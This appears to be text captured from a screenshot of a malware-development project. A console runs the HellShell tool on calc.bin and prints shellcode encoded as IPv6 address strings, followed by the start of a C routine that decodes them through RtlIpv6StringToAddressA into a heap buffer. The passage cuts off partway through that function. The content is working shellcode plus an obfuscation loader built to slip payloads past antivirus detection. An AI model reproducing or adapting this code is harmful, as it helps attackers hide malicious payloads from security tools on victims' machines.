 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19045.5487]
(c) Microsoft Corporation. All rights reserved.
C:\Users\0x4de1\Desktop\MalDevProjects\Build\Hellshell-main\x64\Release>HellShell.exe calc.bin ipv6 1
char* Ipv6Array [] = {
"FC48:83E4:F0E8:C000:0000:4151:4150:5251", "5648:31D2:6548:8B52:6048:8B52:1848:8B52", "2048:8B72:5048:0FB7:4A4A:4D31:C948:31C0",
"AC3C:617C:022C:2041:C1C9:0D41:01C1:E2ED", "5241:5148:8B52:208B:423C:4801:D08B:8088", "0000:0048:85C0:7467:4801:D050:8B48:1844",
"8B40:2049:01D0:E356:48FF:C941:8B34:8848", "01D6:4D31:C948:31C0:AC41:C1C9:0D41:01C1", "38E0:75F1:4C03:4C24:0845:39D1:75D8:5844",
"8B40:2449:01D0:6641:8B0C:4844:8B40:1C49", "01D0:418B:0488:4801:D041:5841:585E:595A", "4158:4159:415A:4883:EC20:4152:FFE0:5841",
"595A:488B:12E9:57FF:FFFF:5D48:BA01:0000", "0000:0000:0048:8D8D:0101:0000:41BA:318B", "6F87:FFD5:BBF0:B5A2:5641:BAA6:95BD:9DFF",
"D548:83C4:283C:067C:0A80:FBE0:7505:BB47", "1372:6F6A:0059:4189:DAFF:D563:616C:632E", "6578:6500:9090:9090:9090:9090:9090:9090"
};
#define NumberOfElements 18
typedef NTSTATUS (NTAPI* fnRtlIpv6StringToAddressA)(
PCSTR S,
PCSTR* Terminator,
PVOID Addr
);
BOOL Ipv6Deobfuscation(IN CHAR* Ipv6Array[], IN SIZE_T NmbrOfElements, OUT PBYTE * ppDAddress, OUT SIZE_T * pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
NTSTATUS STATUS = NULL;
// getting RtlIpv6StringToAddressA  address from ntdll.dll
fnRtlIpv6StringToAddressA  pRtlIpv6StringToAddressA = (fnRtlIpv6StringToAddressA)GetProcAddress(GetModuleHandle(TEXT("NTDLL")), "RtlIpv6StringToAddressA");
if (pRtlIpv6StringToAddressA == NULL) {
printf("[!] GetProcAddress Failed With Error : %d \n", GetLastError());
return FALSE;
}
// getting the real size of the shellcode (number of elements * 16 => original shellcode size)
sBuffSize = NmbrOfElements * 16;
// allocating mem, that will hold the deobfuscated shellcode
pBuffer = (PBYTE)HeapAlloc(GetProcessHeap(), 0, sBuffSize);
if (pBuffer == NULL) {
printf("[!] HeapAlloc Failed With Error : %d \n", GetLastError());
return FALSE;
}
// setting TmpBuffer to be equal to pBuffer
TmpBuffer = pBuffer;